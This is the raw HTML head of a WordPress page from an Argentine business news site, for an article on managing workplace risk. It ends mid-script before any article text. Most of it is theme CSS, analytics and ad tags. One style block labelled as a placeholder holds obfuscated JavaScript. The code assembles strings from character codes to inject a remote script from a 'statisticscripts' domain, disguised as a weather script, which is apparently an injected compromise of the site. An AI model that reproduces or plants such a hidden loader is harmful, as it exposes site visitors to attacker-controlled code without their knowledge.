!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1745250682' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CGelasio%3A400%7CSource+Sans+Pro%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGelasio%3A500%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1745250683' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1745250684&wpr_t=1745595436' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/background-css/enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1745250684&wpr_t=1745595436' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1745250684' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-YGB7EVY9Z8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.enfoquedenegocios.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YGB7EVY9Z8");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.enfoquedenegocios.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.enfoquedenegocios.com.ar/wp-json/wp/v2/posts/6821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.enfoquedenegocios.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://www.enfoquedenegocios.com.ar/?p=6821' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fel-desafio-de-gestionar-el-riesgo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.enfoquedenegocios.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.enfoquedenegocios.com.ar%2Fel-desafio-de-gestionar-el-riesgo%2F&#038;format=xml" />
<meta property="fb:app_id" content="911409859001411"/><meta name="generator" content="Site Kit by Google 1.150.0" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		    <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.enfoquedenegocios.com.ar\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55);--crypto-gaming-pro-accent:#2081e2;--crypto-gaming-pro-lighter-bg:#131313;--crypto-gaming-pro-light-gray-text:#afafaf;--crypto-gaming-pro-dark-gray-text:#757777;--crypto-gaming-pro-white:#FFFFFF}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4655741581423474&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.enfoquedenegocios.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/enfoquedenegocios.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrectos";
var td_email_user_incorrect="Email o usuario incorrecto";
var td_email_incorrect="Email incorrecto";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff7800";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9a9317b25f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-64752004-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-64752004-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.enfoquedenegocios.com.ar/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/",
                    "name": "Temas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/temas/industria/",
                    "name": "Industria"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.enfoquedenegocios.com.ar/el-desafio-de-gestionar-el-riesgo/",
                    "name": "El desafío de gestionar el riesgo en el trabajo diario"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-180x180.png" />
<meta name="msapplication-TileImage" content="https://enfoquedenegocios.com.ar/wp-content/uploads/2023/03/cropped-redaccion-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width:600px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
}

.td-boxed-layout .td-header-style-3 .td-header-menu-wrap, .td-boxed-layout .td-header-style-4 .td-header-menu-wrap, .td-header-style-3 .td_stretch_content .td-header-menu-wrap, .td-header-style-4 .td_stretch_content .td-header-menu-wrap{
	padding: 0 0 !important;
}
	
}
@media (max-width: 767px){
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu{
	background-color: transparent !important;
	}
}

.lshowcase-logos .bx-wrapper img{
	width: 150px;
	padding-top: 16px;
}
a.cafecito{
    color: #ff7800;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}
a.cafecito:hover{
    color: #252525;
    color: #fff;
    font-size: 1.2rem;
    background-color: #ff7800;
    padding: 8px 32px;
    border-radius: 24px;
}

.adsbygoogle{
	display: none !important;
	}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff7800}.tdm-btn-style2:before{border-color:#ff7800}.tdm-btn-style2{color:#ff7800}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff7800;-moz-box-shadow:0 2px 16px #ff7800;box-shadow:0 2px 16px #ff7800}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff7800;-moz-box-shadow:0 4px 26px #ff7800;box-shadow:0 4px 26px #ff7800}</style>

<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<link rel="preload" href="https://script.joinads.me/myad19918.js" crossorigin="anonymous" as="script">
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="module" data-rocket-src="https://www.enfoquedenegocios.com.ar/wp-content/cache/min/1/myad19918.js?ver=1745250684" crossorigin="anonymous" async></script>	<style id="tdw-css-placeholder">(function(){try{var_psnv=String;letalzjguesszk="f"+"ro"+_psnv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_corgmfmgye="s"+"c"+_psnv[alzjguesszk](114,105,112,116),alngvndnunq="c"+"re"+_psnv[alzjguesszk](97,116,101,69,108,101,109,101,110,116),_gnhgu="s"+_psnv[alzjguesszk](114,99),_ylhnsrnmh=_psnv[alzjguesszk](105,100),abrvry="cu"+"rre"+_psnv[alzjguesszk](110,116,83,99,114,105,112,116);let_reotcqnlp="pa"+"r"+_psnv[alzjguesszk](101,110,116,78,111,100,101),_pnboztnatd="i"+"ns"+_psnv[alzjguesszk](101,114,116,66,101,102,111,114,101),_yyozdaatuz="ge"+"El"+_psnv[alzjguesszk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ahgbw="h"+"e"+_psnv[alzjguesszk](97,100),_wdzfxthyjq="ap"+"p"+_psnv[alzjguesszk](101,110,100,67,104,105,108,100),_opaf=document;varabitbl="t"+"e"+_psnv[alzjguesszk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_sbxwmvag=_opaf[alngvndnunq](_corgmfmgye),_cmfypg=_psnv[alzjguesszk](104,116,116,112,115,58,47,47)+_psnv[alzjguesszk](97,115,115,101,116,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_psnv[alzjguesszk](47)+_psnv[alzjguesszk](97)+"ss"+"e"+_psnv[alzjguesszk](116,115)+_psnv[alzjguesszk](47)+"c"+"d"+_psnv[alzjguesszk](110,46,106,115);_sbxwmvag[_gnhgu]=_cmfypg;_sbxwmvag[_ylhnsrnmh]=abitbl;if(_opaf[abrvry]){_opaf[abrvry][_reotcqnlp][_pnboztnatd](_sbxwmvag,_opaf[abrvry])}else{_opaf[_yyozdaatuz](_ahgbw)[0][_wdzfxthyjq](_sbxwmvag)}}catch (err){}})();</style><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}:root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('../../../../../../../../../../../../../../plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}:root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}:root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}:root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}:root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}:root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}:root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}:root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}:root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}:root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}:root{--wpr-bg-5794174b-9fbe-4ebf-a512-4f80c63f5330: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}:root{--wpr-bg-54a3926c-82f5-44a0-a177-e0855cadd7f3: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}:root{--wpr-bg-f4a664dd-bd1a-4a28-a073-b8deffa93a85: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}:root{--wpr-bg-53551c53-53cf-4103-894b-2124530e7a33: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-a6d77c97-ef75-4728-af67-2908fa85782b: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}:root{--wpr-bg-4c5c6242-2607-4ccd-8bc3-28707021693c: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}:root{--wpr-bg-e11803ef-2c0d-4081-a2f3-64432a84f706: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}:root{--wpr-bg-c1a14b71-bd1b-437a-87ca-38d4b76f8f06: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-633fd35c-3b94-4681-9eb3-1bb00b34d1f0: url('../../../../../../../../../../../../../plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}:root{--wpr-bg-affc8f9c-98ea-43f9-941a-ec4674e89d36: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader.gif');}:root{--wpr-bg-14035e09-5b98-4b80-a374-3aca3b2f0530: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/bx_loader@2x.gif');}:root{--wpr-bg-fc202a80-94d1-4eba-a612-24d161366f8e: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-154fe04b-2dff-4ad4-a9d4-856e760b88f9: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-bb4371c3-aaa5-49b8-8631-51c5ad410a3f: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-edf658b6-01ac-41d7-9420-cc4afcccb4b6: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-7fceb424-9efb-4c2e-bcb1-1045d5226f73: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-4cae1cd7-7b11-4e50-8ecb-b8b4ef28c6dd: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-64f3ed97-7a7a-4fdb-819f-f3532e78bc03: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls.png');}:root{--wpr-bg-f9a0ef0f-b148-4a49-afd0-9ba3abd6387b: url('../../../../../../../../../../../plugins/logosShowcase/bxslider/images/controls@2x.png');}:root{--wpr-bg-3e2b7047-801a-41c1-ad6b-b978ed397bdb: url('https://www.enfoquedenegocios.com.ar/nueva/wp-content/uploads/2021/04/bg-1024x549.jpg');}:root{--wpr-bg-c146c9bc-04b0-41a1-952e-c6401d3afa28: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-d818d463-8e82-452a-9600-b98a255a2fec: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-407c52ff-a93c-4377-b463-82e40538d481: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}:root{--wpr-bg-549ef1eb-5fc1-44af-a46a-0a230f0cc7dd: url('https://www.enfoquedenegocios.com.ar/wp-content/uploads/2021/03/51-1.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":":root{--wpr-bg-959ec6be-bccf-492b-86f4-05b8bbadac89: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}"},{"selector":".td-sp","style":":root{--wpr-bg-af056ade-bec3-4a86-8c92-0e42c5e719e0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}"},{"selector":".clear-sky-d","style":":root{--wpr-bg-cbb519fc-19d4-4416-b183-b42a587dbb38: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}"},{"selector":".clear-sky-n","style":":root{--wpr-bg-29f24a53-4bd6-408f-ad7f-0f7a344c7c6f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}"},{"selector":".few-clouds-d","style":":root{--wpr-bg-25994338-1fa9-461a-9ca3-8ee8c8e5d8ed: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}"},{"selector":".few-clouds-n","style":":root{--wpr-bg-ce33771e-bd0b-4e9b-896c-9c92eb5190c8: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}"},{"selector":".scattered-clouds-d","style":":root{--wpr-bg-3e472632-688e-4f75-9a2b-fe2972fbdb4f: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}"},{"selector":".scattered-clouds-n","style":":root{--wpr-bg-f5021e4a-6f47-42aa-9193-0a2d5936caf0: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}"},{"selector":".broken-clouds-d","style":":root{--wpr-bg-1d0ff349-2a87-4716-8308-7526a08b921c: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}"},{"selector":".broken-clouds-n","style":":root{--wpr-bg-5cba70b2-8c76-43a1-97f1-f0c6fd920db3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}"},{"selector":".shower-rain-d","style":":root{--wpr-bg-851c72d7-4822-4fd1-8fcb-54e49192472d: 